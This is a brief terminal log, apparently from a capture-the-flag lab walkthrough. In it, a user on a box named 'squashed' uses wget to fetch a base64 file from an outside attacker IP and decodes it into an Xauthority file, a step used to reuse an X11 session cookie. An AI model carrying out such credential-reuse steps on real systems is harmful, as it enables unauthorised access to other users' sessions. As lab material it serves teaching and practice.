 alex@squashed:/tmp$ wget http://10.10.14.9:8010/Xauth_b64.txt
wget http://10.10.14.9:8010/Xauth_b64.txt
--2022-11-21 23:19:07--  http://10.10.14.9:8010/Xauth_b64.txt
Connecting to 10.10.14.9:8010... connected.
HTTP request sent, awaiting response... 200 OK
Length: 77 [text/plain]
Saving to: ‘Xauth_b64.txt’
Xauth_b64.txt       100%[===================>]      77  --.-KB/s    in 0s
2022-11-21 23:19:07 (5.81 MB/s) - ‘Xauth_b64.txt’ saved [77/77]
alex@squashed:/tmp$ cat Xauth_b64.txt | base64 -d > Xauthority
cat Xauth_b64.txt | base64 -d > Xauthority
alex@squashed:/tmp$ file Xauthority
file Xauthority
Xauthority: data
alex@squashed:/tmp$